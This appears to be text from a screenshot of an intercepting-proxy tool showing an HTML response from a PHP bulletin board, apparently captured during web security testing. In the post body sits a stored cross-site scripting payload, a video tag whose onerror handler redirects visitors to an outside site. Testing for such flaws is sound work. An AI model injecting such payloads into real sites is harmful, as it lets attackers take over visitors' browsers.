 Response from http://70.12.113.49:81/m_view.php?ps_db=data_board&ps_boid=265&ps_page=1&ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi=
Forward Drop Intercept is on Action Open Browser
Raw Headers Hex Render
</td>
346 </tr>
347 </table>
348 </td>
349 </tr>
350 <tr>
351 <td nowrap>
352 <table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="100%" height="1" background="./skin/morning_blue_mall_login2/image/dot.gif">
</td>
</tr>
</table>
353 </td>
354 </tr>
355 <tr>
356 <td style="word-break:break-all" align="left">
357 <br>
<br>
358 <video src="1" onerror=document.location="http://naver.com">
</td>
359 </tr>
360 <tr>
361 <td nowrap align="right">
<br>
</td>
362 </tr>
363 </table>
<br>
<br>
364 <table border="0" cellpadding="4" cellspacing="1" width="100%" bgcolor="#FFFFFF">
365 <tr>
366 <td height="3" background="board_skin/nana_blue_board/images/line.gif">
367 </td>
368 </tr>
</table>
369 <table border="0" cellpadding="3" cellspacing="1" width="100%" bgcolor="#FFFFFF">